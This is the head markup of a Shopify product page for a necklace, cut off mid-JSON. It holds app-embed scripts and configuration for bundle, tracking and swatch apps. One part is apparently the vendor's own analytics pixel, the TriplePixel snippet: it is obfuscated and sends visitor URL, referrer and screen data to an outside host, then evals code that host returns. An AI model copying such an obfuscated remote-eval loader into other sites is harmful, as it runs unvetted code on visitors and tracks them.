  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7068492955799,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be034-0114-7f6e-a04b-2cf1efc84d87/kaching-bundles-1558/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be034-0114-7f6e-a04b-2cf1efc84d87/kaching-bundles-1558/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be034-0114-7f6e-a04b-2cf1efc84d87/kaching-bundles-1558/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7068492955799" data-main="true" type="application/json">
    {
      "id": 7068492955799,
      "handle": "4-love-knot-neclace-12",
      "url": "\/products\/4-love-knot-neclace-12",
      "availableForSale": true,
      "title": "4 Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_d9420fd4-4385-4857-81cd-1c6d8d0dd45a.jpg?height=200\u0026v=1628089737",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1271981539579,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1271981572347,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40665921159319,
      "variants": [
        
          {
            "id": 40665921159319,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 31607990485143,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?height=200\u0026v=1628089739",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": -1,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40665921192087,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 31607992254615,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?height=200\u0026v=1628089748",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": -2,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7068492955799" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7068492955799",name:`4 Love Knot Neclace`,price:"59.95",variant:"40665921159319"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, 